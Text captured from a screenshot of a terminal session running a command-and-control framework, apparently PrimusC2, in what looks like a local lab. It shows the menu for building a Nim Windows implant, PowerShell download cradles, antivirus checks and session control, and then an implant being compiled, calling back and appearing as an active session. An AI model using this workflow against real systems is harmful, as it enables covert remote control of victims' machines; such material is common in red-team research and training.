 1 2 3 4 192.168.74.134
- : sudo -i — Konsole
nimplant --> Generate a compiled exe payload written in nim with advanced capabilities for windows
sessions -l --> List callbacks
sessions -i <sessions_val> --> Enter a callback session
use <sessions_val> --> Enter a callback session
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
Enter command#>nimplant
[*] Use listener address or specify other IP for implant to connect to:
[*] 1. Listener adress
[*] 2. Other IP
[*] Enter 1 or 2: 1
[*] Compiling executeable chunky-mercury.exe... 100% 0:00:40
[+] chunky-mercury.exe saved to /root/PrimusC2/C2/Generated_Implants/chunky-mercury.exe
Enter command#>[+] Callback recieved from Client01@127.0.0.1
Enter command#> help
Menu Commands
listeners -g --> Generate a new listener on desired interface
nimplant --> Generate a compiled exe payload written in nim with advanced capabilities for windows
sessions -l --> List callbacks
sessions -i <sessions_val> --> Enter a callback session
use <sessions_val> --> Enter a callback session
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
Enter command#>sessions -l
| Session | Username | Admin | Status | Target | Operating System | Check-in Time |
| 0 | kthuzad | No | Active | Client01@127.0.0.1 | windows | 9/8/2023 16:56:05 |
Enter command#>
- : sudo -i — Konsole 1 2 3 4